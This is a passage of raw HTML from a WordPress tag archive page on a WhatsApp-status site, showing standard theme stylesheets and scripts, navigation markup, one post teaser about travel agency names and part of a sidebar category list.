rif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/3673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-best-travel-agency-in-calicut tag-3673 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">best travel agency in calicut</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">best travel agency in calicut</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2277" class="bs-blog-post list-blog post-2277 post type-post status-publish format-standard hentry category-names tag-best-air-travel-agency-in-india tag-best-international-travel-agency-in-delhi tag-best-international-travel-agency-in-india tag-best-international-travel-agency-in-kerala tag-best-international-travel-agency-in-mumbai tag-best-review-for-travel-agency tag-best-tour-travel-agency-in-india tag-best-travel-agencies-ecuador tag-best-travel-agencies-in-jammu-and-kashmir tag-best-travel-agency-for-andaman-tour tag-best-travel-agency-in-calicut tag-best-travel-agency-in-gujarat tag-best-travel-agency-in-himachal-pradesh tag-best-travel-agency-in-kannur tag-best-travel-agency-in-mangalore tag-best-travel-agency-in-nagpur tag-best-travel-agency-in-nashik tag-best-travel-agency-in-noida tag-best-travel-agency-in-patna tag-best-travel-agency-in-raipur tag-best-travel-agency-in-rajasthan tag-best-travel-agency-in-rajkot tag-best-travel-agency-in-thrissur">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/539-best-travel-agency-names-to-boost-your-business-success-2/">539 Best Travel Agency Names to Boost Your Business Success</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/539-best-travel-agency-names-to-boost-your-business-success-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you wondering, how to name your travel agency? Check our ultimate collection of the best travel agency names that will help with your success. We have divided these names&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
